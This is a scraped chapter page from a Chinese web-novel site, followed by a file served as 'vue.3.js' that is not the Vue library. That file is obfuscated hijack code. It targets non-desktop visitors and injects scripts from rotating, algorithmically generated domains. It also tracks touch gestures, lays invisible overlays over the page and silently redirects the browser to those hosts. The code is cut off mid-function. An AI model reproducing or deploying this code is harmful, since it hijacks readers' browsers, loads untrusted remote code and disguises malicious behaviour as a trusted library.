                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/193467/catalog/" title="國啤全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/193467/" title="國啤">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/193467/3460671.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b193467';
        var storage = {"id":193467,"name":"\u56fd\u5564","writer":"\u53f8\u9a6c\u767d\u886b","writer_id":"66550","category":"\u90fd\u5e02","category_id":"23","status":"\u8fde\u8f7d","cid":"3460670","cname":"\u7b2c275\u7ae0 \u6211\u5c06\u9000\u907f\u4e09\u820d"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#193467';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/193467', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 193467, chapter_id: 3460670 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/vue.3.js
body_size: 7640
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var 